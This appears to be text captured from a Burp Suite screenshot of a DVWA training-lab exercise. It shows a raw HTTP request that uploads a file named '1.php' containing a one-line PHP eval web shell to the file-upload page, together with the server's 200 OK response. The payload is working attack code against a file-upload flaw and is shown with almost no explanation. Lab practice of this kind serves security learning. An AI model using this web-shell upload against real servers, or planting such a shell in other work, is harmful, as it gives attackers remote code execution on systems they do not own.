 Go Cancel < > Target: http://19
Request
Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.2.166
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------306045752233330604432886067061
Content-Length: 505
Origin: http://192.168.2.166
Connection: close
Referer: http://192.168.2.166/DVWA-master/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=hrhs1uljpsnloj03i1hblkr4p0
Upgrade-Insecure-Requests: 1
-----------------------------306045752233330604432886067061
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------306045752233330604432886067061
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['1']);?>
-----------------------------306045752233330604432886067061
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------306045752233330604432886067061
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 22 Aug 2020 08:34:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 5080
Connection: close
Content-Type: text/html;charset=gbk
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Vulnerability: File Upload :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*</title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
<script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
</head>
? < + > Type a search term